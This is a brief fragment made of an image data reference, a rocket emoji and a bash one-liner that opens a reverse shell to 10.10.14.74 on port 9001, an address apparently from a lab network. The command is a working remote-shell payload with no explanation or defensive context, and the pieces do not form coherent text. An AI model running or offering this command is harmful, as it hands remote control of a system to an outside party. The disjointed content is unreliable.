 🚀 /bin/bash -i >& /dev/tcp/10.10.14.74/9001 0>&1